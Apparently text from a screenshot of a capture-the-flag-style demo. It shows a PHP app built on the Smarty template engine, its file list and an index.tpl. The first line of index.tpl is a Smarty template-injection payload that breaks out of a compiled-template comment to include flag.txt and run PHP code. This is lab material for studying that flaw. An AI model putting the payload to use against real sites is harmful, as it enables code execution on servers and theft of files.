 .tpl
index.php
flag.txt
header.tpl
footer.tpl
index.php > ...
<?php
require '../libs/Smarty.class.php';
$smarty = new Smarty();
$smarty->setTemplateDir('./template');
$smarty->setConfigDir('/./config');
$smarty->setCompileDir('./compile');
$smarty->setCacheDir('./cache');
$smarty->display('index.tpl');
index.tpl
flag.txt
demo > template > index.tpl
1 {include file='string:*/include"flag.txt";exit;/*' inline=1}
2 {include file='header.tpl'}
3 <h1>首页内容</h1>
4 {include file='footer.tpl'}